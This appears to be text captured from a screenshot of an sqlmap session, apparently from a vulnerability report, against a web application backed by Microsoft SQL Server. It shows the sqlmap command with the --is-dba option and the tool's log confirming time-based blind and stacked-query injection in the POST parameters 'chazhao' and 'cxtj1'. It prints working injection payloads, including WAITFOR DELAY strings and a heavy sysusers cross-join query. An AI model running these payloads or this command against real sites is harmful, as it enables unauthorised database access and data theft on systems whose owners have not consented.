 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --is-dba --dbms "Micr...
[15:30:33] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:30:33] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:30:40] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:30:46] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query)'
[15:30:48] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query - comment)'
[15:30:49] [INFO] testing 'Microsoft SQL Server/Sybase OR time-based blind (heav
y query)'
[15:31:49] [INFO] POST parameter 'cxtj1' seems to be 'Microsoft SQL Server/Sybas
e OR time-based blind (heavy query)' injectable
[15:31:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:31:54] [INFO] checking if the injection point on POST parameter 'cxtj1' is a
 false positive
[15:32:24] [WARNING] there is a possibility that the target (or WAF) is dropping
 'suspicious' requests
POST parameter 'cxtj1' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] y
sqlmap identified the following injection points with a total of 239 HTTP(s) req
uests:
---
Parameter: chazhao (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: chazhao=1'); WAITFOR DELAY '0:0:6'--&cxtj1=1

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: chazhao=1') WAITFOR DELAY '0:0:6'--&cxtj1=1

Parameter: cxtj1 (POST)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: chazhao=1&cxtj1=-7954') OR 3147=(SELECT COUNT(*) FROM sysusers AS s
ys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers
 AS sys6,sysusers AS sys7) AND ('qqLg'='qqLg
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: chazhao, type: Single quoted string (default)
[1] place: POST, parameter: cxtj1, type: Single quoted string
[q] Quit
> _
www.wooyun.org